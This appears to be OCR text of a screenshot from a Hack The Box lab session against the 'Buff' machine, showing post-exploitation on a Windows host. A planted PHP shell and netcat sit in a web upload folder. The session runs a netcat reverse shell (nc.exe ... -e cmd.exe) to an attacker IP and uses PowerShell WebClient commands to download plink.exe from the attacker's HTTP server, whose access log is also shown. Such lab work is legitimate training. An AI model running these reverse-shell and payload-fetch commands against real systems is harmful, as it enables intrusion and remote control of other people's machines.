 _zsh_tmux_plugin_run
File Actions Edit View Help
C:\xampp\htdocs\gym\upload> nc 10.10.14.13
�PNG
C:\xampp\htdocs\gym\upload> nc 10.10.14.134
�PNG
File System
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Home
Directory of C:\xampp\htdocs\gym\upload
19/08/2020  07:47    <DIR>          .
19/08/2020  07:47    <DIR>          ..
19/08/2020  07:47                53 kamehameha.php
19/08/2020  07:46            38,616 nc.exe
19/08/2020  07:47            49,664 nc64-32.exe
19/08/2020  07:47           598,440 plink.exe
4 File(s)        686,773 bytes
2 Dir(s)   7,125,491,712 bytes free
C:\xampp\htdocs\gym\upload> nc.exe 10.10.14.134 4444 -e cmd.exe
C:\Users\shaun\Downloads>powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.134:8000/plin
k.exe',plink.exe')
powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.134:8000/plink.exe',plink.exe')
At line:1 char:85
+ ... WebClient).DownloadFile('http://10.10.14.134:8000/plink.exe',plink.ex ...
+                                                                  ~
Missing expression after ','.
At line:1 char:94
+ ... Client).DownloadFile('http://10.10.14.134:8000/plink.exe',plink.exe')
+                                                                        ~~
The string is missing the terminator: '.
At line:1 char:85
+ ... Client).DownloadFile('http://10.10.14.134:8000/plink.exe',plink.exe')
+                                                               ~~~~~~~~~~~
Unexpected token 'plink.exe')' in expression or statement.
+ CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : MissingExpressionAfterToken
C:\Users\shaun\Downloads>powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.134:8000/plin
k.exe','plink.exe')"
powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.134:8000/plink.exe','plink.exe')"
C:\Users\shaun\Downloads>netstat -ano | findstr "8888"
netstat -ano | findstr "8888"
TCP    127.0.0.1:8888         0.0.0.0:0              LISTENING       7164
C:\Users\shaun\Downloads>
~/Dropbox/Documents/htb/boxes/buff ❯ 02:51:34 AM
~/Dropbox/Documents/htb/boxes/buff ❯ python -m SimpleHTTPServer 02:46:29 AM
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.198 - - [19/Aug/2020 02:46:40] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.198 - - [19/Aug/2020 02:47:02] "GET /plink.exe HTTP/1.1" 200 -
10.10.10.198 - - [19/Aug/2020 02:51:08] "GET /plink.exe HTTP/1.1" 200 -
Burp Suite
Professiona...
htb kali 1:2 0:sudo 1:ruby* 2:zsh- 3:zsh 02:51:36 19-Aug-20 kali
_zsh_tmux_plugin_run
11:51 AM